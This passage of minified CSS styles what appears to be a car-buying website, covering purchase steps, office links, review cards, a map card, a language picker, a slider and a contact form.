(min-width:991px){.purchase-process-car_usa_page .purchase-process-car__tile{margin:1.3888888888888888vw 0 2.7777777777777777vw}}.purchase-process-car_usa_page .purchase-process-car__content{margin:60px 120px 120px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car_usa_page .purchase-process-car__content{margin:4.166666666666666vw 8.333333333333332vw 8.333333333333332vw}}@media (max-width:767px){.purchase-process-car_usa_page .purchase-process-car__content{margin:48px 16px 78px}}.purchase-process-car__container{background-color:#fff;display:flex;flex-direction:column;align-items:center;padding-top:160px;max-width:1440px;margin:auto}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__container{padding-top:11.11111111111111vw}}@media (max-width:770px){.purchase-process-car__container{padding-top:120px}}.purchase-process-car__header{max-width:770px;text-align:center;display:flex;flex-direction:column;align-items:center;padding:0 16px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__header{max-width:53.47222222222222vw}}.purchase-process-car__header-main{background:rgba(12,98,213,.08);border-radius:4px;color:#0c62d5;font-weight:600;line-height:18px;width:-moz-fit-content;width:fit-content;padding:4px 6px}.purchase-process-car__header-caption{flex:none;order:0;flex-grow:0;margin:8px 0;font-weight:700;font-size:40px;line-height:48px;border-radius:4px;color:#152242;padding:4px 6px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__header-caption{font-size:2.7777777777777777vw;line-height:3.3333333333333335vw}}@media (max-width:770px){.purchase-process-car__header-caption{font-size:28px;line-height:34px}}.purchase-process-car__header-text{color:#737a8e;font-weight:500;font-size:16px;line-height:20px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__header-text{font-size:1.1111111111111112vw;line-height:1.3888888888888888vw}}.purchase-process-car__content{display:flex;margin:60px 120px 160px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__content{margin:4.166666666666666vw 8.333333333333332vw 11.11111111111111vw}}@media (max-width:770px){.purchase-process-car__content{flex-direction:column;margin:48px 16px 120px}}.purchase-process-car__ad{max-width:500px;height:332px;display:flex;flex-direction:column;align-items:center;padding:60px 32px 64px;background:#1876f2;border-radius:20px;margin-right:80px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__ad{max-width:34.72222222222222vw;height:23.055555555555557vw;padding:4.166666666666666vw 2.2222222222222223vw 4.444444444444445vw}}@media (max-width:770px){.purchase-process-car__ad{margin:0 0 28px;padding:40px 24px 48px;height:282px}}.purchase-process-car__ad-smile{font-weight:700;font-size:60px;line-height:48px;text-align:center}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__ad-smile{font-size:4.166666666666666vw;line-height:3.3333333333333335vw}}@media (max-width:770px){.purchase-process-car__ad-smile{margin:0 0 24px}}.purchase-process-car__ad-caption{font-weight:700;font-size:32px;line-height:40px;text-align:center;margin:24px 0 16px;color:#fff}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__ad-caption{font-size:2.2222222222222223vw;line-height:2.7777777777777777vw;margin:1.6666666666666667vw 0 1.1111111111111112vw}}@media (max-width:770px){.purchase-process-car__ad-caption{font-size:24px;line-height:30px;margin:8px 0}}.purchase-process-car__ad-text{font-size:16px;line-height:20px;text-align:center;color:#ecf4fe}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__ad-text{font-size:1.1111111111111112vw;line-height:1.3888888888888888vw}}@media (max-width:770px){.purchase-process-car__ad-text{font-size:14px;line-height:18px}}.purchase-process-car__tiles{position:relative}.purchase-process-car__tiles .line{position:absolute;top:60px;left:20px;width:1px;background:#0c62d5;height:400px;display:flex;transition:.2s}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tiles .line{top:4.166666666666666vw;left:1.3888888888888888vw;height:27.77777777777778vw}}.purchase-process-car__tile{max-width:620px;margin:20px 0;display:flex;position:relative;justify-content:flex-end}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile{max-width:43.05555555555556vw;margin:1.3888888888888888vw 0}}.purchase-process-car__tile-circle{width:40px;position:absolute;height:40px;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:auto;right:auto;font-weight:600;font-size:20px;line-height:26px;background:#fff;border:1px solid #0c62d5;box-sizing:border-box;box-shadow:0 0 0 4px #fff;border-radius:50%}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile-circle{font-size:1.3888888888888888vw;line-height:1.8055555555555554vw;width:2.7777777777777777vw;height:2.7777777777777777vw}}.purchase-process-car__tile-circle-animate{display:none}.purchase-process-car__tile-circle-number{display:flex;justify-content:center;width:26px;height:26px;margin:7px;font-weight:600;font-size:20px;line-height:26px;color:#0c62d5}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile-circle-number{width:1.8055555555555554vw;height:1.8055555555555554vw;margin:.4861111111111111vw;font-size:1.3888888888888888vw;line-height:1.8055555555555554vw}}.purchase-process-car__tile-row{margin:7px 0 0;width:calc(100% - 64px)}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile-row{width:calc(100% - 4.44444vw);margin:.4861111111111111vw 0 0}}.purchase-process-car__tile-row-caption{font-weight:700;font-size:20px;line-height:26px;color:#152242;margin:0 0 15px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile-row-caption{font-size:1.3888888888888888vw;line-height:1.8055555555555554vw;margin:0 0 1.0416666666666665vw}}.purchase-process-car__tile-text{font-size:18px;line-height:24px;color:#737a8e}@media (max-width:1400px) and (min-width:991px){.purchase-process-car__tile-text{font-size:1.25vw;line-height:1.6666666666666667vw}}@media (max-width:767px){.purchase-process-car__tile-text{font-size:16px;line-height:20px}}.animate{display:flex}body.usa_page .atl-offices_usa_page .atl-offices__wrapper{padding-top:92px}.atl-offices{margin-bottom:150px}@media (max-width:770px){.atl-offices{margin-bottom:120px}}.atl-offices_usa_page{margin-bottom:102px}.atl-offices_usa_page .atl-offices__wrapper{padding-top:76px}.atl-offices_usa_page .atl-offices__links{margin:52px 92px}@media (max-width:770px){.atl-offices_usa_page .atl-offices__links{margin:48px 0}}.atl-offices__custom{background-color:#fff;position:relative}.atl-offices__wrapper{max-width:1440px;padding-top:100px;margin:auto}@media (max-width:770px){.atl-offices__wrapper{padding-top:20px}}.atl-offices__row{max-width:770px;display:flex;flex-direction:column;align-items:center;margin:auto}@media (max-width:1400px) and (min-width:991px){.atl-offices__row{max-width:53.47222222222222vw}}@media (max-width:770px){.atl-offices__row{padding:inherit;margin:0 16px}}.atl-offices__row-title{font-weight:700;font-size:40px;line-height:48px;color:#152242;text-align:center}@media (max-width:1400px) and (min-width:991px){.atl-offices__row-title{font-size:2.7777777777777777vw;line-height:3.3333333333333335vw}}@media (max-width:770px){.atl-offices__row-title{font-size:28px;line-height:34px;text-align:center}}.atl-offices__row-subtitle{font-weight:500;font-size:16px;line-height:20px;color:#737a8e;text-align:center;margin-top:8px}@media (max-width:1400px) and (min-width:991px){.atl-offices__row-subtitle{margin-top:.5555555555555556vw;font-size:1.1111111111111112vw;line-height:1.3888888888888888vw}}@media (max-width:770px){.atl-offices__row-subtitle{font-size:14px;line-height:18px;text-align:center}}.atl-offices__links{margin:60px 92px}@media (max-width:1400px) and (min-width:991px){.atl-offices__links{margin:4.166666666666666vw 6.388888888888888vw}}@media (max-width:770px){.atl-offices__links{margin:48px 0}}.atl-offices__link{display:flex;flex-direction:row;align-items:center;padding:12px 12px 12px 20px;background:#0c62d5;border-radius:500px;height:52px;margin:8px 6px}@media (max-width:1400px) and (min-width:991px){.atl-offices__link{height:3.6111111111111107vw;margin:.5555555555555556vw .4166666666666667vw;padding:.8333333333333334vw .8333333333333334vw .8333333333333334vw 1.3888888888888888vw}}@media (max-width:770px){.atl-offices__link{margin:4px 2px;padding:6px 6px 6px 12px;height:32px}}.atl-offices__link-container{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width:770px){.atl-offices__link-container{padding:0 5px}}.atl-offices__link-text{font-size:18px;line-height:24px;font-weight:600;color:#fff;margin:0 48px 0 0}@media (max-width:1400px) and (min-width:991px){.atl-offices__link-text{font-size:1.25vw;line-height:1.6666666666666667vw;margin:0 3.3333333333333335vw 0 0}}@media (max-width:770px){.atl-offices__link-text{margin:0 12px 0 0;font-size:14px;line-height:18px}}.atl-offices__link-arrow{display:flex;padding:10px 12px;background:#fff;border-radius:500px}@media (max-width:770px){.atl-offices__link-arrow{position:relative;justify-content:center;width:20px;height:20px;padding:7px 10px}.atl-offices__link-arrow svg{position:absolute;width:10px!important;height:6px!important}}#more-advantages-korea{margin-top:0;padding-bottom:138px}@media (max-width:550px){#more-advantages-korea{padding-bottom:88px}}#more-advantages-korea .more-advantages-usa__tiles{justify-content:space-between;padding:0 45px}#more-advantages-korea .more-advantages-usa__tiles .more-advantages-usa__tile{width:23%}@media (max-width:550px){#more-advantages-korea .more-advantages-usa__tiles .more-advantages-usa__tile{width:100%}}#more-advantages-korea .more-advantages-usa__wrapper{padding-top:70px}@media (max-width:550px){#more-advantages-korea .more-advantages-usa__wrapper{padding-top:46px}}#more-advantages-korea .more-advantages-usa__row-text{margin-bottom:76px}@media (max-width:550px){#more-advantages-korea .more-advantages-usa__row-text{margin-bottom:1px}}.more-advantages-usa{background:#040d21;margin-top:220px}@media (max-width:770px){.more-advantages-usa{margin-top:120px}}.more-advantages-usa_page{margin-top:145px}@media (max-width:767px){.more-advantages-usa_page{margin-top:75px}}.more-advantages-usa_page .more-advantages-usa__wrapper{padding-top:147px}@media (max-width:767px){.more-advantages-usa_page .more-advantages-usa__wrapper{padding-top:56px}}.more-advantages-usa_page .more-advantages-usa__row-text{max-width:930px;margin-bottom:75px}@media (max-width:767px){.more-advantages-usa_page .more-advantages-usa__row-text{margin-bottom:0}}.more-advantages-usa_page .more-advantages-usa__tiles{padding:0 25px}.more-advantages-usa_page .more-advantages-usa__tile{padding:0 24px}.more-advantages-usa__custom{background-color:#fff;position:relative}.more-advantages-usa__wrapper{max-width:1400px;padding-top:100px;margin:auto;display:flex;flex-direction:column;align-items:center;background:#040d21}@media (max-width:770px){.more-advantages-usa__wrapper{padding-top:60px}}.more-advantages-usa__row-text{max-width:900px;display:flex;flex-direction:column;align-items:center;margin-bottom:60px}@media (max-width:770px){.more-advantages-usa__row-text{padding:inherit;margin:0 16px}}.more-advantages-usa__row-title{font-weight:700;font-size:40px;line-height:48px;color:#fff;text-align:center}@media (max-width:770px){.more-advantages-usa__row-title{font-size:28px;line-height:34px;text-align:center}}.more-advantages-usa__row-subtitle{font-weight:500;font-size:16px;line-height:20px;color:#737a8e;text-align:center;margin-top:8px}@media (max-width:770px){.more-advantages-usa__row-subtitle{font-size:14px;line-height:18px;text-align:center}}.more-advantages-usa__tiles{display:flex;flex-direction:row;align-items:flex-start;width:100%}@media (max-width:770px){.more-advantages-usa__tiles{flex-direction:column;align-items:center;height:auto;padding:0 16px}}.more-advantages-usa__tile{border-radius:20px;display:flex;flex-direction:column;align-items:center}@media (max-width:770px){.more-advantages-usa__tile{margin-top:48px}}.more-advantages-usa__tile-circle{width:64px;height:64px;background:rgba(236,244,254,.06);border-radius:500px;margin-bottom:16px;display:flex;flex-direction:row;align-items:flex-start;padding:12px}.more-advantages-usa__tile-title{font-weight:700;font-size:20px;line-height:26px;text-align:center;color:#fff;margin-bottom:12px}.more-advantages-usa__tile-subtitle{font-weight:500;font-size:16px;line-height:24px;text-align:center;color:#abafbb}@media (min-width:1025px){.more-advantages-usa__tile-subtitle{max-width:350px}}.reviews-all-services{background:#040d21}.reviews-all-services_usa_page .reviews-all-services__wrapper{padding:101px 0 140px}@media (max-width:767px){.reviews-all-services_usa_page .reviews-all-services__wrapper{padding:93px 0 108px}}.reviews-all-services_usa_page .reviews-all-services__row-title{font-size:40px;line-height:48px}@media (max-width:767px){.reviews-all-services_usa_page .reviews-all-services__row-title{font-size:28px;line-height:34px}}.reviews-all-services_usa_page .reviews-all-services__row-text{margin:60px 0 48px}@media (max-width:767px){.reviews-all-services_usa_page .reviews-all-services__row-text{margin:27px 0 48px}}.reviews-all-services__wrapper{padding:160px 0 200px;margin:0 60px;background:#040d21}@media (max-width:770px){.reviews-all-services__wrapper{padding:120px 0;margin:0}}.reviews-all-services__row-text{display:flex;flex-direction:column;align-items:center;margin:60px 0}@media (max-width:770px){.reviews-all-services__row-text{margin:0 16px 48px}}.reviews-all-services__row-title{font-weight:700;font-size:28px;line-height:34px;color:#fff;text-align:center}@media (max-width:770px){.reviews-all-services__row-title{font-size:28px;line-height:34px;text-align:center}}.reviews-all-services__row-subtitle{font-weight:500;font-size:16px;line-height:20px;color:#737a8e;text-align:center;margin-top:8px}@media (max-width:770px){.reviews-all-services__row-subtitle{font-size:14px;line-height:18px;text-align:center}}.reviews-all-services__reviews-comtainer{max-width:1400px}.reviews__block{display:flex}.reviews__block__item{display:flex;flex-direction:column;align-items:flex-start;padding:16px 20px;background:#fff;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:12px;margin:12px 10px;width:380px!important}@media (max-width:770px){.reviews__block__item{width:300px!important}}.reviews__block__item__header{display:flex;align-items:center}.reviews__block__item__header__img{width:32px;height:32px;margin:0 12px 0 0}.reviews__block__item__header__text{font-weight:700;font-size:14px;line-height:18px;color:#152242}.reviews__block__item__rating{margin-top:10px;display:flex;align-items:center}.reviews__block__item__rating :root{--rating:2}.reviews__block__item__rating__stars{--percent:calc(var(--rating)/5*100%);display:inline-block;font-size:12px}.reviews__block__item__rating__stars:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,#fc0 var(--percent),#fff var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.reviews__block__item__rating__text{margin-left:8px;font-weight:600;font-size:14px;line-height:18px;color:#555663}.reviews__block__item__text{font-weight:500;font-size:14px;line-height:18px;margin-top:7px;color:#152242}.page_full__container.contacts__wrapper{margin-left:0}.page_full__container .contacts__container{height:auto;width:100%;padding:20px;margin-top:5%}.page_full__container .contacts__container .seo-text-content{margin-top:0}.contacts__container{height:100px}.map{width:100%;min-height:850px;height:100vh}@media (max-width:550px){.map{min-height:950px}}.cart-overflow{display:none}@media (max-width:550px){.cart-overflow{display:flex;left:0;right:0;top:0;bottom:0;position:absolute;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(21,34,66,.35)}}.cart{position:absolute;left:10px;height:-moz-fit-content;height:fit-content;top:10px;bottom:10px;background:#fff;color:#152242;z-index:1;width:380px;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:20px;overflow:hidden}@media (max-width:550px){.cart{width:calc(100% - 32px);left:16px;right:16px;top:68px}}.cart__img{display:flex}.cart__img img{height:220px;width:100%}@media (max-width:550px){.cart__img img{min-height:160px}}.cart__img .mobile-cross{display:none}@media (max-width:550px){.cart__img .mobile-cross{display:flex;position:absolute;right:0;top:0;padding:7px;margin:12px;background:#fff;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:500px;justify-content:center;align-items:center}.cart__img .mobile-cross img{width:10px;height:10px;min-height:10px}}.cart__content{padding:16px 16px 21px;display:flex;flex-direction:column}.cart__content__title{font-weight:600;font-size:18px;line-height:24px;color:#152242}.cart__content .vue-star-rating{margin:4px 0 12px}.cart__content .vue-star-rating-rating-text{font-weight:700;font-size:14px;line-height:18px;color:#737a8e}.cart .cart__hours{margin:0;padding:16px 0;border-top:1px solid #eaebee;border-bottom:1px solid #eaebee}.cart .home__info__hours__list__item_title,.cart .home__info__hours__title{color:#152242}.cart .home__info__hours__list__item_subtitle{color:#152242;opacity:.7}.cart__info{display:flex;align-items:flex-start;padding-bottom:16px}.cart__info .circle-green{display:flex;justify-content:center;align-items:flex-start;width:6px;height:6px;background:#33b457;margin-right:8px;border-radius:50px}.cart__info__block{display:flex;flex-direction:column}.cart__info__block:first-child{margin-right:24px}.cart__info__block_title{font-weight:600;font-size:14px;line-height:18px;color:#152242;margin-bottom:2px;display:flex;align-items:center}.cart__info__block_title:hover{color:#152242}.cart__info__block_subtitle{font-weight:600;font-size:14px;line-height:18px;color:#737a8e;margin-left:14px}.cart__info__block .is-blue{color:#0c62d5;margin-left:0}.cart__form_title{margin:16px 0;font-weight:600;font-size:16px;line-height:20px;color:#152242}.cart__form .input-group{margin-bottom:14px}.cart__form .btn-blue{margin-top:0}.vue-map-hidden{display:flex!important}.home__info__hours__list{display:flex;align-items:center;margin-top:8px;flex-wrap:wrap}.home__info__hours__list__item{display:flex;align-items:center;margin-right:22px;margin-bottom:10px}.home__info__hours__list__item__wrapper{display:flex;flex-direction:column;margin-left:8px}.line{background:#0c62d5;border-radius:500px;width:3px;height:36px;display:flex}.seo-text{display:flex;justify-content:center;max-width:1440px;margin:0 auto}.seo-text-container{display:flex;flex-direction:column;width:100%;margin:80px 60px;background:#fff;box-shadow:0 12px 48px -12px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:12px}@media (max-width:550px){.seo-text-container{margin:20px 16px}}.seo-text-img{width:100%}.seo-text__map_block{padding:32px;width:100%;font-size:16px;font-weight:500;line-height:22px;color:#152242}.lang_select_modal{position:fixed;width:100%;z-index:1001;top:0;left:0}.lang_select_modal-container{border-radius:0 0 12px 12px;background:#fff;overflow:hidden;display:flex;justify-content:center;align-items:center;border:1px solid #0c62d5}@media (max-width:767px){.lang_select_modal-container{overflow:auto}.lang_select_modal-container::-webkit-scrollbar{width:0}}.lang_select_modal-header{height:60px;padding:16px 24px;border-bottom:1px solid #eaebee;display:flex;align-items:center;justify-content:space-between}@media (max-width:767px){.lang_select_modal-header{height:57px;padding:16px}}.lang_select_modal-header span{font-family:Lato,sans-serif;font-weight:600;font-size:16px;line-height:18px;color:#152242}.lang_select_modal-header .close-lang_select_modal{width:16px;height:16px;position:relative;cursor:pointer}.lang_select_modal-header .close-lang_select_modal:after,.lang_select_modal-header .close-lang_select_modal:before{content:"";position:absolute;width:16px;height:2px;background:#737a8e;top:7px;left:0}.lang_select_modal-header .close-lang_select_modal:before{transform:rotate(45deg)}.lang_select_modal-header .close-lang_select_modal:after{transform:rotate(-45deg)}.lang_select_modal-content{padding:0}.lang_select_modal-content-top-items{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width:767px){.lang_select_modal-content-top-items{flex-wrap:nowrap}}.lang_select_modal-content-top-item{border-radius:8px;padding:8px 16px;font-weight:500;font-size:16px;line-height:20px;color:#0c62d5;margin:0 2px 5px;cursor:pointer}.lang_select_modal-content-top-item:hover{background:#fafafb}.lang_select_modal-content-top-item.active,.lang_select_modal-content-top-item.fav-btn{background:#0c62d5;color:#fff}.lang_select_modal-content-top-item.fav-btn a{color:#fff}.lang_select_modal-content-text{font-weight:500;font-size:14px;line-height:20px;color:#737a8e}slider.slider-wrapper swiper{opacity:0}.slider{display:flex;flex-direction:column}.slider-mobile{display:none}@media (max-width:550px){.slider-mobile{display:flex}}.slider-mobile .slider-slide{max-width:100%}.slider-mobile .slider-nav{flex-direction:column}.slider-mobile .slider-nav-btn{width:100%}.slider-mobile .slider-nav-elements{width:100%;align-items:center;margin-bottom:20px}.slider-mobile .slider-nav-elements .next,.slider-mobile .slider-nav-elements .prev{margin:0;min-width:40px;height:40px}.slider-desktop{min-width:500px;max-width:646px;width:100%}@media (max-width:1400px) and (min-width:1025px){.slider-desktop{min-width:34.72222222222222vw;max-width:44.861111111111114vw}}@media (max-width:550px){.slider-desktop{max-width:646px;min-width:auto}.slider-desktop .slider-slide{max-width:100%}.slider-desktop .slider-nav{flex-direction:column}.slider-desktop .slider-nav-btn{width:100%}.slider-desktop .slider-nav-elements{width:100%;align-items:center;margin-bottom:20px;justify-content:space-between}.slider-desktop .slider-nav-elements .next,.slider-desktop .slider-nav-elements .prev{margin:0;min-width:40px;height:40px}.slider-desktop .slider-pagination{position:relative;top:-50px}}.slider-wrapper{background:rgba(0,0,0,.45);padding:20px 10px 26px;-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px);position:relative;border-radius:10px;width:-moz-fit-content;width:fit-content;overflow:hidden;height:-moz-fit-content;height:fit-content}@media (max-width:1400px) and (min-width:1025px){.slider-wrapper{padding:1.3888888888888888vw .6944444444444444vw 1.8055555555555554vw}}@media (min-width:1025px){.slider-wrapper{min-width:666px;min-height:540px}}@media (min-width:1025px) and (max-width:1400px) and (min-width:1025px){.slider-wrapper{min-width:46.25vw;min-height:37.5vw}}@media (max-width:1060px){.slider-wrapper{margin-top:50px}}@media (max-width:991px){.slider-wrapper{margin:0 auto}}@media (max-width:550px){.slider-wrapper{margin-top:40px;cursor:grab}}.slider-wrapper .ellipse{top:0;width:300px;height:300px;opacity:.5}.slider-wrapper .ellipse-right{left:-150px}.slider-wrapper .ellipse-left{left:450px}.slider-slide{border-radius:8px;background:#0c1428;display:flex;flex-direction:column;max-width:305px;cursor:pointer;margin:0 10px}@media (max-width:1400px) and (min-width:1025px){.slider-slide{max-width:21.180555555555554vw;margin:0 .6944444444444444vw}}.slider-slide:first-child{margin:0 8px 0 10px}@media (max-width:1400px) and (min-width:1025px){.slider-slide:first-child{margin:0 .5555555555555556vw 0 .6944444444444444vw}}.slider-slide:last-child{margin:0 10px 0 8px}@media (max-width:1400px) and (min-width:1025px){.slider-slide:last-child{margin:0 .6944444444444444vw 0 .5555555555555556vw}}.slider-slide:hover{background:#11192c}.slider-slide-img{position:relative}.slider-slide-img img{border-top-right-radius:8px;border-top-left-radius:8px;min-width:305px;min-height:217px;max-height:217px;-o-object-fit:cover;object-fit:cover}@media (max-width:1400px) and (min-width:1025px){.slider-slide-img img{min-width:21.180555555555554vw;min-height:15.069444444444443vw;max-height:15.069444444444443vw}}@media (max-width:1150px){.slider-slide-img img{min-width:auto;min-height:auto}}@media (max-width:450px){.slider-slide-img img{min-width:305px;min-height:217px;max-height:217px}}@media (max-width:360px){.slider-slide-img img{min-width:auto;min-height:auto}}.slider-slide-img-btn{position:absolute;display:flex;cursor:pointer;justify-content:center;align-items:center;top:10px;left:10px;background:linear-gradient(0deg,rgba(17,38,69,.7),rgba(17,38,69,.7));border:1px solid hsla(0,0%,100%,.1);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);border-radius:4px;font-weight:600;font-size:13px;line-height:18px;color:#fff;padding:5px 10px}.slider-slide-content{display:flex;flex-direction:column;padding:12px 20px 20px}@media (max-width:1400px) and (min-width:1025px){.slider-slide-content{padding:.8333333333333334vw 1.3888888888888888vw 1.3888888888888888vw}}@media (min-width:1025px){.slider-slide-content{min-height:180px}}@media (min-width:1025px) and (max-width:1400px) and (min-width:1025px){.slider-slide-content{min-height:12.5vw}}.slider-slide-content-title{font-weight:700;font-size:20px;line-height:28px;color:#fff;cursor:pointer}@media (max-width:1400px) and (min-width:1025px){.slider-slide-content-title{font-size:1.3888888888888888vw;line-height:1.9444444444444444vw}}.slider-slide-content-price{position:relative;cursor:pointer;margin:2px 0 10px;display:flex;align-items:center}@media (max-width:1400px) and (min-width:1025px){.slider-slide-content-price{margin:.1388888888888889vw 0 .6944444444444444vw}}.slider-slide-content-price span{font-weight:600;font-size:16px;line-height:22px;padding-right:1px;background:linear-gradient(#118de7,#0c65d6);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (max-width:1400px) and (min-width:1025px){.slider-slide-content-price span{font-size:1.1111111111111112vw;line-height:1.5277777777777777vw}}.slider-slide-content-price div{font-weight:600;font-size:18px;line-height:24px;background:linear-gradient(#118de7,#0c65d6);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (max-width:1400px) and (min-width:1025px){.slider-slide-content-price div{font-size:1.25vw;line-height:1.6666666666666667vw}}.slider-slide-content-item{display:flex;justify-content:space-between;align-items:center;font-weight:600;font-size:13px;line-height:18px;color:rgba(219,231,249,.5);padding-bottom:4px}@media (max-width:1400px) and (min-width:1025px){.slider-slide-content-item{font-size:.9027777777777777vw;line-height:1.25vw}}.slider-slide-content-item-btn{padding-top:16px;margin-top:16px;border-top:1px solid hsla(0,0%,100%,.08);display:flex;cursor:pointer;position:relative}.slider-slide-content-item-btn span{background:#fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:14px;line-height:18px}.slider-slide-content-item-btn i{width:3.5px;height:3.5px;border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:1px;margin:6px 0 0 8px}.slider-slide-content-item-btn i.slider-slide-right{transform:rotate(-45deg)}.slider-slide-content-item-btn .arrow-hover{display:none}.slider-slide-content-item-btn:hover span{background:linear-gradient(#118de7,#0c65d6);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.slider-slide-content-item-btn:hover i.slider-slide-arrow{border:solid #0c65d6;border-width:0 2px 2px 0}.slider-slide-content-item-btn:hover .arrow{display:none}.slider-slide-content-item-btn:hover .arrow-hover{display:block}.slider-slide-content-item-btn:hover .slider-slide-content-item-btn-duplicate{display:flex}.slider-slide-content-item-btn svg{margin:0 0 0 6px}.slider-nav{padding:20px 10px 0;justify-content:space-between;align-items:center}@media (max-width:1400px) and (min-width:1025px){.slider-nav{padding:1.3888888888888888vw .6944444444444444vw 0}}.slider-nav-btn{cursor:pointer;justify-content:center;align-items:center;font-weight:600;font-size:14px;line-height:18px;color:#fff;background:rgba(12,98,213,.05);border:1px solid hsla(0,0%,100%,.1);border-radius:4px;padding:10px 22px;text-decoration:none}@media (max-width:1400px) and (min-width:1025px){.slider-nav-btn{font-size:.9722222222222222vw;line-height:1.25vw;padding:.6944444444444444vw 1.5277777777777777vw}}.slider-nav-btn:hover{background:rgba(12,98,213,.1)}.prev{margin-right:10px}.next,.prev{display:flex;justify-content:center;align-items:center;width:28px;height:28px;background:rgba(12,98,213,.05);border:2px solid hsla(0,0%,100%,.1);border-radius:50%;cursor:pointer;text-indent:-2px;transition:all .2s cubic-bezier(.175,.885,.32,1.275)}.next:hover,.prev:hover{background:rgba(12,98,213,.1);color:#fff}.next{right:0;margin-left:auto;margin-right:25px;text-indent:2px}.dots{display:block;width:100%;text-align:center;bottom:20px}.dots li,.dots span{width:6px;height:6px;border-radius:3px;background:#fff;opacity:.2;display:inline-block;margin:0 3px;cursor:pointer;transition:opacity .4s ease-in-out,width .4s cubic-bezier(.175,.885,.32,1.275)}.dots li.active,.dots li.swiper-pagination-bullet-active,.dots span.active,.dots span.swiper-pagination-bullet-active{opacity:1}.slides{display:flex;height:100%;align-items:center;justify-content:center;font-weight:700;position:relative}.slides .animated{transition:all .4s;position:absolute;transform:translate(-50%,-50%)}.slides .slide-in{opacity:0;transform:translate(-40%,-50%)}.slides .slide-in-active{transition-delay:.15s}.slides .slide-out{opacity:1}.slides .slide-out-active{opacity:0;transform:translate(-60%,-50%)}.buttons{position:absolute;top:10px;left:10px}button{padding:10px;outline:none;border:none;-webkit-appearance:none;background:#221e21;color:#fff;font-weight:700;font-size:18px;cursor:pointer}button:disabled{opacity:.2;cursor:no-drop}.ellipse{position:absolute;width:600px;height:600px;left:-368px;top:-318px;background:#062c60;filter:blur(200px)}@media (max-width:767px){.ellipse{display:none}}.custom-info{padding-top:20px;display:flex;position:relative}.custom-info-desktop{justify-content:space-between}@media (max-width:691px){.custom-info-desktop{display:none}}@media (max-width:691px){.custom-info-slider-wrapper{padding:50px 0 100px;max-width:100%}}@media (max-width:550px){.custom-info-slider-wrapper{padding:0}}.custom-info-mobile{display:none}@media (max-width:691px){.custom-info-mobile{display:flex;justify-content:space-between;padding-top:16px;margin-top:24px;border-top:1px solid #1d2537;max-width:100%}}.custom-info-mobile .custom-info-item{margin:0;align-items:center}.custom-info-ellipse{display:flex;position:absolute;width:50px;height:80px;background:#f69c55;border-radius:50%;bottom:0}.custom-info-text{display:flex}.custom-info-social{display:flex;align-items:center}.custom-info-social :nth-child(2) .custom-info-social-icon-link{padding:8px 10px}.custom-info-social-icon{width:32px;height:32px;background:hsla(0,0%,100%,.1);border-radius:12px;margin:0 4px;display:flex;justify-content:center}.custom-info-social-icon-link{display:block;width:100%;justify-content:center;align-items:center;padding:8px}.custom-info-item{display:flex;flex-direction:column;min-width:160px;margin-right:80px}@media (max-width:360px){.custom-info-item{min-width:auto}}.custom-info-item-title{font-weight:600;font-size:24px;line-height:34px;color:#fff}@media (max-width:1200px){.custom-info-item-title{font-size:22px;line-height:26px}}.custom-info-item-title span{opacity:.7}.custom-info-item-subtitle{font-size:13px;line-height:18px;color:#fff;opacity:.7}.w-100{width:100%}.w-30{width:30%}@media (max-width:1200px){.w-30{width:100%}}.header-fixed{background:#040d21}.custom-form{display:flex;align-items:flex-start}@media (max-width:1350px){.custom-form{flex-direction:column}}.custom-form-wrapper{display:flex;flex-direction:column;width:30%}.custom-form-input{width:100%;background:#fff;font-family:Lato,sans-serif;border-radius:6px;padding:16px 20px;font-size:14px;line-height:18px;color:#363946;height:48px;border:none;max-width:200px;min-width:200px}@media (max-width:1350px){.custom-form-input{max-width:100%;min-width:auto}}@media (max-width:1350px) and (max-width:550px){.custom-form-input{height:42px}}.custom-form-input-wrapper{margin-right:8px;position:relative}@media (max-width:1350px){.custom-form-input-wrapper{width:100%;margin:0 0 8px}}.custom-form-input-wrapper .validation__error{max-width:200px;min-width:200px}@media (max-width:1350px){.custom-form-input-wrapper .validation__error{max-width:100%;min-width:auto}}.custom-form-input::-moz-placeholder{color:#363946}.custom-form-input::placeholder{color:#363946}@media (max-width:550px){.custom-form-input{margin:0}}.custom-form-btn{background:#0c62d5;border-radius:6px;cursor:pointer;display:flex;font-family:Lato,sans-serif;align-items:center;justify-content:center;font-weight:700;font-size:14px;line-height:18px;height:50px;padding:10px;width:30%;margin-left:8px}@media (max-width:1350px){.custom-form-btn{width:100%;margin:8px 0 0}}@media (max-width:550px){.custom-form-btn{margin:8px 0 0;height:42px}}.custom-form-btn:hover{background:#1876f2}.custom-form-block{flex-direction:column;margin:80px 40px 0 0;max-width:610px}@media (max-width:1400px) and 